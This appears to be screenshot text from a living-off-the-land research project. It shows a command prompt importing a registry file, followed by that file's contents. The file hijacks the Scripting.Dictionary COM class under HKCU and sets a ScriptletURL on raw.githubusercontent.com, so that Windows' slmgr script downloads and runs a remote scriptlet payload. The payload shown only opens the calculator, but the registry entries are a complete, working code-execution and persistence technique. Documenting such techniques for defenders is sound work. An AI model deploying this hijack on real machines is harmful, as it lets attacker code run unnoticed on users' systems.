 C:\Users\user\Desktop>reg import slmgr.reg
The operation completed successfully.
slmgr.reg - Notepad
File Edit Format View Help
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\Scripting.Dictionary]
@=""
[HKEY_CURRENT_USER\Software\Classes\Scripting.Dictionary\CLSID]
@="{00000001-0000-0000-0000-0000FEEDACDC}"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}]
@="Scripting.Dictionary"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32]
@="C:\\WINDOWS\\system32\\scrobj.dll"
"ThreadingModel"="Apartment"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ProgID]
@="Scripting.Dictionary"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL]
@="https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSScripts/Payload/Slmgr_calc.sct"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\VersionIndependentProgID]
@="Scripting.Dictionary"